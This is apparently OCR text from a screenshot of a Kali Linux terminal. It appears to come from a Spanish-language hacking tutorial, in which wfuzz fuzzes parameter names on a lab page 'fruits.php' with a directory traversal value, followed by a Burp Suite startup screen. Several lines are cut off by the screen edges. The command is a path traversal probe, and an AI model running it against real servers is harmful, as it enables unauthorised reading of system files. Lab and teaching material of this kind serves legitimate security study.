 Desktop : wfuzz — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : wfuzz Desktop : zsh Desktop : zsh
(kali㉿kali)-[~/Desktop]
$ wfuzz -c --hc=200 -w /usr/share/ e-2.3-medium.txt -u 'http://192.16
8.0.31/fruits.php?FUZZ=../../../../.
/usr/lib/python3/dist-packages/wfuz nssl. Wfuzz might not work correct
ly when fuzzing SSL sites. Check Wfu
************************************
* Wfuzz 3.1.0 - The Web Fuzzer
************************************
Target: http://192.168.0.31/fruits.p
Total requests: 207643
====================================
ID Response Lines Wor
====================================
000003731: 200 1 L 0 W
Burp Suite Community Edition v2024.1.1.6
Burp Suite
Community Edition
Starting project, please wait ...
EL
PINGUINO
DE MARIO